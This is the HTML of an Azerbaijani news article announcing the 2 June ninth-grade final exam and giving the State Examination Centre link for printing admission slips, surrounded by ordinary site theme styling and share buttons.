            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696.png" data-caption=""><img width="696" height="459" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-696x459.png" srcset="https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-696x459.png 696w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-300x198.png 300w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-1024x675.png 1024w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-768x506.png 768w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-1068x704.png 1068w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696-637x420.png 637w, https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696.png 1186w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="43f6e81e-be83-4437-9ddf-3fea561aa696"/></a></div>            </div>

            <p>İyunun 2-də Bakı, Şirvan, Naxçıvan Muxtar Respublikasının ümumtəhsil müəssisələrinin məzunları üçün ümumi (9 illik) orta təhsil səviyyəsi üzrə buraxılış imtahanı keçiriləcək.</p>
<p>Dövlət İmtahan Mərkəzindən &#8220;Report&#8221;a verilən məlumata görə, buraxılış imtahanında iştirak edəcək şagirdlər <a href="http://eservices.dim.gov.az/sagirdBV/" target="_blank" rel="noopener noreferrer">http://eservices.dim.gov.az/sagirdBV/</a> linkindən istifadə etməklə özlərinin imtahana buraxılış vərəqəsini, təhsil müəssisələri isə bütün şagirdlərin imtahana buraxılış vərəqələrini çap edə bilərlər.</p>
<p>Şəxsiyyəti təsdiq edən sənədində şəkli olmayan şagirdlərə buraxılış imtahanı üçün təhsil müəssisəsi tərəfindən verilməli olan arayışı DİM-in saytından yükləmək olar.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fiyunun-2-d%25c9%2599-novb%25c9%2599ti-buraxilis-imtahani-keciril%25c9%2599c%25c9%2599k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0yunun+2-d%C9%99+n%C3%B6vb%C9%99ti+burax%C4%B1l%C4%B1%C5%9F+imtahan%C4%B1+ke%C3%A7iril%C9%99c%C9%99k&url=https%3A%2F%2Fwww.turk.az%2Fiyunun-2-d%25c9%2599-novb%25c9%2599ti-buraxilis-imtahani-keciril%25c9%2599c%25c9%2599k%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/&amp;media=https://www.turk.az/wp-content/uploads/2019/05/43f6e81e-be83-4437-9ddf-3fea561aa696.png&description=%C4%B0yunun+2-d%C9%99+n%C3%B6vb%C9%99ti+burax%C4%B1l%C4%B1%C5%9F+imtahan%C4%B1+ke%C3%A7iril%C9%99c%C9%99k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0yunun+2-d%C9%99+n%C3%B6vb%C9%99ti+burax%C4%B1l%C4%B1%C5%9F+imtahan%C4%B1+ke%C3%A7iril%C9%99c%C9%99k %0A%0A https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=İyunun 2-də növbəti buraxılış imtahanı keçiriləcək&body=https://www.turk.az/iyunun-2-d%c9%99-novb%c9%99ti-buraxilis-imtahani-keciril%c9%99c%c9%99k/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a 